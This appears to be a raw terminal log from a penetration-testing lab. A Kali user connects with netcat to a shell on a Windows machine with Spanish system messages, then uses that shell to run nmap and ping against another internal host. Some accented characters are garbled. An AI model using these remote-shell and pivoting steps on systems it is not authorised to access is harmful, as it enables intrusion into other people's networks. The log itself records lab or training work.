 └─$ nc 10.10.10.121 4444
Microsoft Windows [Versi�n 10.0.22621.1105]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\urko>nmap -p 80 10.10.10.250
nmap -p 80 10.10.10.250
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-14 09:52 Hora est�ndar romance
Nmap scan report for 10.10.10.250
Host is up (0.00013s latency).
cmd
PORT   STATE SERVICE
80/tcp open  http
MAC Address: 16:98:9B:38:DA:D8 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.11 seconds
C:\Users\urko>
┌──(kali㉿kali)-[~]
└─$ nc 10.10.10.121 4444
Powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Instale la versi�n m�s reciente de PowerShell para obtener nuevas caracter�sticas y mejoras. https://aka.ms/PSWindows
PS C:\Users\urko> ping 10.10.10.250
ping 10.10.10.250
Haciendo ping a 10.10.10.250 con 32 bytes de datos:
Respuesta desde 10.10.10.250: bytes=32 tiempo=5ms TTL=64
Respuesta desde 10.10.10.250: bytes=32 tiempo<1m TTL=64